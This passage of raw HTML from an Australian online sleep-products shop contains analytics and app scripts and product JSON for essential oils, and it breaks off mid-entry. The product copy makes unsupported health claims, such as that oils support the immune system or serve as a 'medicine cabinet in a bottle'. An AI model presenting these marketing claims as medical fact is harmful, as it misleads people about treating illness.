      <link rel="preload" as="font" href="//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//sleep-dreams.com.au/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821764726445"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    

<script type="text/javascript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "go85ij7rjz"); </script>


    <!-- AHREFS Verification -->
<script src="https://analytics.ahrefs.com/analytics.js" data-key="K8F+rCs2okF8b+j8nnMI0Q" async></script>


  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->



<script type="text/javascript">
  (function(d){
      var s = d.createElement('script');
      s.async = true;
      s.src = "https://adsagentclientafd-b7hqhjdrf3fpeqh2.b01.azurefd.net/frontendInjection.js";
      var firstScript = d.getElementsByTagName('script')[0];
      firstScript.parentNode.insertBefore(s, firstScript);
  })(document);
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/ex-show-variants-on-collection/blocks/app/96b300bb-3fcc-4240-8a42-4a0c64a30a44 --><script src=https://cdn.shopify.com/extensions/019c0bb9-d49f-7488-8699-efe1664464a8/eo_sh_variantasproduct-3071/assets/storefront.js defer="defer"></script>
<link rel="stylesheet" href=https://cdn.shopify.com/extensions/019c0bb9-d49f-7488-8699-efe1664464a8/eo_sh_variantasproduct-3071/assets/storefront.css>

<script id="eosh-script">
  
  
    console.log("collection")
    var jsonData = {};
    
      
      jsonData[7657590030523] = [[{"id":270400159931,"handle":"aromatherapy","title":"Aromatherapy","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eIf you're looking for a way to relax and unwind before bed, aromatherapy products may be just what you need. Aromatherapy has been shown to provide a number of benefits, including reducing stress and anxiety, promoting relaxation, and improving sleep quality.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThere are a variety of different aromatherapy products available on the market, including essential oils, diffusers, and candles. You can experiment with different products to see what works best for you. Start by using a few drops of essential oil in a diffuser or adding a few drops to your bathtub before bedtime.\u003c\/p\u003e","published_at":"2021-06-20T19:24:09+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"oil diffusers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"reed diffuser"}],"published_scope":"web"},{"id":270400422075,"handle":"essential-oils","title":"Aromatherapy Essential Oils","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp\u003eCreate a calming sleep ritual with our handpicked aromatherapy essential oils. Whether diffused, added to a warm shower, or used on the skin (with care), these oils help soothe your senses and unwind your mind. Each one is carefully selected for its unique aroma and relaxing properties. Shop individually or as a bundle to find your perfect blend.\u003c\/p\u003e","published_at":"2022-09-06T13:21:00+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"}],"published_scope":"web"},{"id":269919060155,"handle":"skin-body-health","title":"Health","updated_at":"2026-01-29T23:18:50+11:00","body_html":"\u003cspan\u003eIf you're looking for better health, you'll find plenty of helpful items on our website. From essential oils to natural herbal remedies, we have everything you need to sleep better and feel your best. Check out our selection of health-related items today and see how easy it is to improve your health! \u003c\/span\u003e\u003cspan\u003eGetting yourself ready for bed feeling fresh knowing your personal health is in check. These products are great to include into your bed time routine. Trust us your body will thank you.\u003c\/span\u003e","published_at":"2021-06-14T18:49:28+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"health"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"massagers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"bath"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"magnesium"}],"published_scope":"web"},{"id":292836966587,"handle":"sleep-during-pregnancy","title":"Sleep During Pregnancy","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-11-26T20:59:30+11:00","sort_order":"manual","template_suffix":"pregnancy-and-sleep","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"pregnancy"},{"column":"tag","relation":"equals","condition":"satin pillowcase"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"yoga"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"meditation"},{"column":"tag","relation":"equals","condition":"relaxation"}],"published_scope":"web"}], {"id":7657590030523,"title":"Eco. Bergamot Pure Essential Oil - 10ml","handle":"eco-bergamot-pure-essential-oil-10ml","description":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eCitrusy, sweet \u0026amp; soothing for the mind.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThe slightly sharp yet citrusy sweet scent of Bergamot essential oil soothes our upsets and allows us the space to let our troubles drift away.\u003c\/p\u003e\n\u003cli\u003eSupports immune system.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePromote positive outlook.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAppetite stimulant.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eCalming.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eGreat for acne prone and combination skin.\u003c\/li\u003e\n\u003cbr\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eBotanical name:\u003cspan\u003e Citrus bergamia\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSAGE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDiffuser:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 6-8 drops of Bergamot essential oil to a diffuser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQuick fix:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eA few deep inhalations from the bottle can help when you are at work, in the car or anytime you need a quick break.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eShower:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eAdd 2-3 drops to the corner of the shower and enjoy the benefits of steam inhalation.\u003cbr\u003eBath: Add up to 5 drops in a dispersant such as oil, to the bath to create a relaxing atmosphere while nourishing your skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTopically:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eMix 1 drop of chosen essential oil with 5ml carrier oil and apply to wrists, chest or back of the neck.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHand or foot bath:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2 drops to a bowl of water.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCompress:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2 drops of essential oil to a bowl of water. For treating inflammation or to cool down use cold to room temperature water. For aching tight muscles use warm to hot water. Agitate a face washer in the water, wring out excess moisture and apply washer to the affected area. Repeat two or three times as the compress cools down or warms up.\u003c\/p\u003e","published_at":"2022-09-15T16:01:20+10:00","created_at":"2022-09-15T15:57:52+10:00","vendor":"Eco Modern Essentials","type":"Aromatherapy Oil","tags":["essential oils","HomeStock","oborne","stocktake"],"price":1699,"price_min":1699,"price_max":1699,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43379292176571,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ECABER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Eco. Bergamot Pure Essential Oil - 10ml","public_title":null,"options":["Default Title"],"price":1699,"weight":42,"compare_at_price":null,"inventory_management":"shopify","barcode":"9318048056875","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sleep-dreams.com.au\/cdn\/shop\/products\/bergamot_2048x_7fd8c681-853f-4829-b2ef-0b50ec91a401.webp?v=1768280606","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Bergamot-Pure-Essential-Oil_720x_74bd888d-4219-4353-b97d-168aedf7bb4b.webp?v=1768280605","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Bergamot-Pure-Essential-Oil2_720x_06bb19f2-cf09-4fa0-9429-dff86aa7b609.webp?v=1768280603","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Bergamot-V08_720x_48f258c4-df2a-4950-aa38-16b8bb4bd6e1.webp?v=1768280602"],"featured_image":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/bergamot_2048x_7fd8c681-853f-4829-b2ef-0b50ec91a401.webp?v=1768280606","options":["Title"],"media":[{"alt":"Eco. Bergamot Pure Essential Oil - 10ml - Sleep Dreams","id":25891236446395,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/bergamot_2048x_7fd8c681-853f-4829-b2ef-0b50ec91a401.webp?v=1768280606"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/bergamot_2048x_7fd8c681-853f-4829-b2ef-0b50ec91a401.webp?v=1768280606","width":1200},{"alt":"Eco. Bergamot Pure Essential Oil - 10ml - Sleep Dreams","id":25891236479163,"position":2,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Bergamot-Pure-Essential-Oil_720x_74bd888d-4219-4353-b97d-168aedf7bb4b.webp?v=1768280605"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Bergamot-Pure-Essential-Oil_720x_74bd888d-4219-4353-b97d-168aedf7bb4b.webp?v=1768280605","width":720},{"alt":"Eco. Bergamot Pure Essential Oil - 10ml - Sleep Dreams","id":25891236511931,"position":3,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Bergamot-Pure-Essential-Oil2_720x_06bb19f2-cf09-4fa0-9429-dff86aa7b609.webp?v=1768280603"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Bergamot-Pure-Essential-Oil2_720x_06bb19f2-cf09-4fa0-9429-dff86aa7b609.webp?v=1768280603","width":720},{"alt":"Eco. Bergamot Pure Essential Oil - 10ml - Sleep Dreams","id":25891236544699,"position":4,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Bergamot-V08_720x_48f258c4-df2a-4950-aa38-16b8bb4bd6e1.webp?v=1768280602"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Bergamot-V08_720x_48f258c4-df2a-4950-aa38-16b8bb4bd6e1.webp?v=1768280602","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eCitrusy, sweet \u0026amp; soothing for the mind.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThe slightly sharp yet citrusy sweet scent of Bergamot essential oil soothes our upsets and allows us the space to let our troubles drift away.\u003c\/p\u003e\n\u003cli\u003eSupports immune system.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePromote positive outlook.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAppetite stimulant.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eCalming.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eGreat for acne prone and combination skin.\u003c\/li\u003e\n\u003cbr\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eBotanical name:\u003cspan\u003e Citrus bergamia\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eUSAGE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDiffuser:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 6-8 drops of Bergamot essential oil to a diffuser.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQuick fix:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eA few deep inhalations from the bottle can help when you are at work, in the car or anytime you need a quick break.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eShower:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eAdd 2-3 drops to the corner of the shower and enjoy the benefits of steam inhalation.\u003cbr\u003eBath: Add up to 5 drops in a dispersant such as oil, to the bath to create a relaxing atmosphere while nourishing your skin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTopically:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eMix 1 drop of chosen essential oil with 5ml carrier oil and apply to wrists, chest or back of the neck.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHand or foot bath:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2 drops to a bowl of water.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCompress:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eAdd 2 drops of essential oil to a bowl of water. For treating inflammation or to cool down use cold to room temperature water. For aching tight muscles use warm to hot water. Agitate a face washer in the water, wring out excess moisture and apply washer to the affected area. Repeat two or three times as the compress cools down or warms up.\u003c\/p\u003e"}]
        
          
          
          
          
          
          jsonData[7657590030523][1].variants.find(item => item.id.toString() == "43379292176571").variantPrice = '$16.99';
          jsonData[7657590030523][1].variants.find(item => item.id.toString() == "43379292176571").variantComparePrice = '';
          jsonData[7657590030523][1].variants.find(item => item.id.toString() == "43379292176571").variantPriceWithCurrency = '$16.99 AUD';
          jsonData[7657590030523][1].variants.find(item => item.id.toString() == "43379292176571").variantComparePriceWithCurrency = '';
          jsonData[7657590030523][1].variants.find(item => item.id.toString() == "43379292176571").eoshVariantPrice = '16';
        
      
      jsonData[7730523013307] = [[{"id":270400159931,"handle":"aromatherapy","title":"Aromatherapy","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eIf you're looking for a way to relax and unwind before bed, aromatherapy products may be just what you need. Aromatherapy has been shown to provide a number of benefits, including reducing stress and anxiety, promoting relaxation, and improving sleep quality.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThere are a variety of different aromatherapy products available on the market, including essential oils, diffusers, and candles. You can experiment with different products to see what works best for you. Start by using a few drops of essential oil in a diffuser or adding a few drops to your bathtub before bedtime.\u003c\/p\u003e","published_at":"2021-06-20T19:24:09+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"oil diffusers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"reed diffuser"}],"published_scope":"web"},{"id":270400422075,"handle":"essential-oils","title":"Aromatherapy Essential Oils","updated_at":"2026-01-18T23:18:31+11:00","body_html":"\u003cp\u003eCreate a calming sleep ritual with our handpicked aromatherapy essential oils. Whether diffused, added to a warm shower, or used on the skin (with care), these oils help soothe your senses and unwind your mind. Each one is carefully selected for its unique aroma and relaxing properties. Shop individually or as a bundle to find your perfect blend.\u003c\/p\u003e","published_at":"2022-09-06T13:21:00+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"essential oils"}],"published_scope":"web"},{"id":290015412411,"handle":"bestselling-sleep-products","updated_at":"2026-01-29T23:18:50+11:00","published_at":"2022-08-28T18:50:12+10:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bestsellers","body_html":""},{"id":269919060155,"handle":"skin-body-health","title":"Health","updated_at":"2026-01-29T23:18:50+11:00","body_html":"\u003cspan\u003eIf you're looking for better health, you'll find plenty of helpful items on our website. From essential oils to natural herbal remedies, we have everything you need to sleep better and feel your best. Check out our selection of health-related items today and see how easy it is to improve your health! \u003c\/span\u003e\u003cspan\u003eGetting yourself ready for bed feeling fresh knowing your personal health is in check. These products are great to include into your bed time routine. Trust us your body will thank you.\u003c\/span\u003e","published_at":"2021-06-14T18:49:28+10:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"health"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"massagers"},{"column":"tag","relation":"equals","condition":"incense"},{"column":"tag","relation":"equals","condition":"bath"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"magnesium"}],"published_scope":"web"},{"id":293906776251,"handle":"jet-lag-prevention","title":"Jet Lag Prevention","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2023-01-15T09:51:51+11:00","sort_order":"manual","template_suffix":"jet-lag","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"20"}],"published_scope":"web"},{"id":294538379451,"handle":"relaxation-for-sleep","title":"Relaxation For Sleep","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2023-01-23T20:41:24+11:00","sort_order":"manual","template_suffix":"relaxation","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"20"}],"published_scope":"web"},{"id":293147607227,"handle":"shift-work","title":"Shift Work","updated_at":"2026-01-30T08:45:06+11:00","body_html":"","published_at":"2022-12-17T20:39:09+11:00","sort_order":"manual","template_suffix":"shift-workers","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"20"}],"published_scope":"web"},{"id":293147508923,"handle":"sleep-disorders","title":"Sleep Disorders","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-12-17T19:43:04+11:00","sort_order":"manual","template_suffix":"sleep-problems","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"20"}],"published_scope":"web"},{"id":292836966587,"handle":"sleep-during-pregnancy","title":"Sleep During Pregnancy","updated_at":"2026-01-29T23:18:50+11:00","body_html":"","published_at":"2022-11-26T20:59:30+11:00","sort_order":"manual","template_suffix":"pregnancy-and-sleep","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"pregnancy"},{"column":"tag","relation":"equals","condition":"satin pillowcase"},{"column":"tag","relation":"equals","condition":"massage"},{"column":"tag","relation":"equals","condition":"yoga"},{"column":"tag","relation":"equals","condition":"essential oils"},{"column":"tag","relation":"equals","condition":"meditation"},{"column":"tag","relation":"equals","condition":"relaxation"}],"published_scope":"web"},{"id":290337259707,"handle":"sleep-gifts","title":"Sleep Gifts","updated_at":"2026-01-30T08:45:04+11:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eIs there someone you know who has trouble sleeping at night? Looking for thoughtful gift ideas to help them sleep better? Many people need better sleep because it is affecting their health negatively. A lack of sleep can make it challenging for new parents to function effectively. Others, however, are simply huge fans of bed and could compete for the title of Australia's biggest sleep lover. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eNo matter what kind of sleeper you know or how they feel about sleep, we have a handpicked collection of gifts that will help them to get a good night's sleep.\u003c\/p\u003e","published_at":"2022-09-05T15:23:37+10:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"gifts"}],"published_scope":"web"},{"id":292643307707,"handle":"vegan-friendly-sleep-aids","title":"Vegan Friendly Sleep Aids","updated_at":"2026-01-29T23:18:50+11:00","body_html":"\u003cspan data-mce-fragment=\"1\"\u003eLooking for vegan sleep aids? Our collection of vegan friendly sleep products is hand selected to help you sleep soundly and comfortably knowing the products are genuine. Vegan or not, we believe that everyone deserves a good night's sleep especially knowing there's no hidden nasties inside. You can also shop for products \"\u003ca href=\"https:\/\/sleep-dreams.com.au\/collections\/made-in-australia\" title=\"Made in Australia\"\u003eMade in Australia\u003c\/a\u003e\", to support locals.\u003c\/span\u003e","published_at":"2022-11-13T18:43:07+11:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"vegan friendly"}],"published_scope":"web"}], {"id":7730523013307,"title":"Eco. Best-selling Pure Essential Oil Collection Pack - 5x10ml","handle":"eco-best-selling-pure-essential-oil-collection-pack-5x10ml","description":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eFive must-haves.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eFeaturing 5 of our top selling pure essential oils, this collection will help kick-start your aromatherapy journey or happily replenish your favourite, must-have oils.\u003c\/p\u003e\n\u003cp\u003eSize: 5 x 10ml \/ 5 x 0.34fl.oz\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eIncludes:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Lavender Essential Oil, Frankincense Essential Oil, Lemon Essential Oil, Lemongrass Essential Oil, Sweet Orange Essential Oil\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLavender Essential Oil:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eLavender essential oil gently cools and calms our spirits. A medicine cabinet in a bottle, Lavender is a must for the first aid kit. Lavender essential oil is popular for its relaxing and healing qualities, and has been known to improve sleep and general wellbeing.\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrankincense Essential Oil:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eFrankincense helps to overcome nervous fatigue and silence a busy mind, encouraging us to reflect on the past and seek clear inspiration for the future. Praised in meditation rituals, Frankincense helps deepen the breath and still our minds.\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLemon Essential Oil:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eLike a burst of sunshine through the clouds, fresh and clean, Lemon essential oil is brimming with vitality. The aroma of lemon conjures up thoughts of cleansing, detoxifying and clearing. It is a lovely stimulating oil that can help clear emotional overload and revive fatigued spirits.\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLemongrass Essential Oil:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eLemongrass, the aromatic alarm clock! Imparting a spark of joy to the atmosphere and reminds us of the simple pleasures in life. Lemongrass is a versatile essential oil, with antibacterial, antiseptic, anti-fungal and anti-inflammatory properties.\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSweet Orange Essential Oil:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eInstilling a sense of joy and positivity, Sweet Orange essential oil is an excellent oil to diffuse to boost your mood and encourage relaxation. It's perfect to freshen up a room or on dreary cold mornings when you need an extra push to get outside.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLavender Essential Oil:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eLavandula x intermedia (Lavandin Oil), Lavandula angustifolia (Lavender Oil)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrankincense Essential Oil:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eBoswellia serrata (Frankincense Oil)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLemon Essential Oil:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eCitrus limon (Lemon oil)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLemongrass Essential Oil:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eCymbopogon citratus (Lemongrass oil)\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSweet Orange Essential Oil:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eCitrus sinensis (Sweet Orange Oil)\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2022-11-13T15:03:57+11:00","created_at":"2022-11-13T14:53:56+11:00","vendor":"Eco Modern Essentials","type":"Aromatherapy Oil","tags":["essential oils","gifts","HomeStock","stocktake","vegan friendly"],"price":5499,"price_min":5499,"price_max":5499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43877472665787,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EC7KCBSPPK","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Eco. Best-selling Pure Essential Oil Collection Pack - 5x10ml","public_title":null,"options":["Default Title"],"price":5499,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":"9318048062357","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/BestsellingPure.jpg?v=1764747092","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Best-selling-Pure-Essential-Oil-Collection.jpg?v=1764747095","\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Best-selling-Pure-Essential-Oil-Collection-SIDE.jpg?v=1764747093"],"featured_image":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090","options":["Title"],"media":[{"alt":"Eco. Best-selling Pure Essential Oil Collection Pack - 5x10ml - Sleep Dreams","id":26214193758395,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Best-selling-Pure-Essential-Oil-Collection-FRONT.jpg?v=1764747090","width":1200},{"alt":"Eco. Best-selling Pure Essential Oil Collection Pack - 5x10ml - Sleep Dreams","id":26214193823931,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/BestsellingPure.jpg?v=1764747092"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/BestsellingPure.jpg?v=1764747092","width":1200},{"alt":"Eco. Best-selling Pure Essential Oil Collection Pack - 5x10ml - Sleep Dreams","id":26214193922235,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Best-selling-Pure-Essential-Oil-Collection.jpg?v=1764747095"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Best-selling-Pure-Essential-Oil-Collection.jpg?v=1764747095","width":1200},{"alt":"Eco. Best-selling Pure Essential Oil Collection Pack - 5x10ml - Sleep Dreams","id":26214194020539,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Best-selling-Pure-Essential-Oil-Collection-SIDE.jpg?v=1764747093"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/sleep-dreams.com.au\/cdn\/shop\/products\/Best-selling-Pure-Essential-Oil-Collection-SIDE.jpg?v=1764747093","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eFive must-haves.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eFeaturing 5 of our top selling pure essential oils, this collection will help kick-start your aromatherapy journey or happily replenish your favourite, must-have oils.\u003c\/p\u003e\n\u003cp\u003eSize: 5 x 10ml \/ 5 x 0.34fl.oz\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003eIncludes:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e Lavender Essential Oil, Frankincense Essential Oil, Lemon Essential Oil, Lemongrass Essential Oil, Sweet Orange Essential 